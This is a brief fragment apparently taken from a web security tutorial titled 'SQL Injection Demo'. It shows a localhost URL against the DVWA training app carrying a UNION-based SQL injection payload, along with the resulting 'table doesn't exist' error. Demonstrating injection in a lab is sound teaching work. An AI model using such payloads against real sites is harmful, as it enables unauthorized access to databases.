 http://localhost/index.php?support=yes' and 1=0 UNION select 1,2,3,4,6 from dvwa.admins--+
SQL Injection Demo | RHAINFOSEC
Table 'dvwa.admins' doesn't exist